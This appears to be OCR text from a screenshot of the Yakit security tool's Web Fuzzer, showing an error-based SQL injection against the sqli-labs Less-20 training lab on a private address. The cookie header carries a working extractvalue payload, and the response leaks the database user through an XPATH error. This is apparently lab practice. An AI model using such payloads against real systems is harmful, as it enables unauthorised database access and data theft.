 [default]-本地模式
CPU 0%
127.0.0.1 43597
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2] WF-[3]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : 192.168.2.91
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Cache-Control: max-age=0
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: uname=admin1' and (extractvalue(1,concat(0x7e,
(select user()),0x7e)))-- -
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.
0 Safari/537.36
10 Referer: http://192.168.2.91/sqli/Less-20/
11
12
Responses 1008bytes / 17ms 美化 渲染 详情
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.15
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1' and
(extractvalue(1,concat(0x7e,(select
user()),0x7e)))-- - and expires: Tue 26 Dec
2023 - 23:37:26
Issue with your mysql: XPATH syntax error:
'~root@localhost~'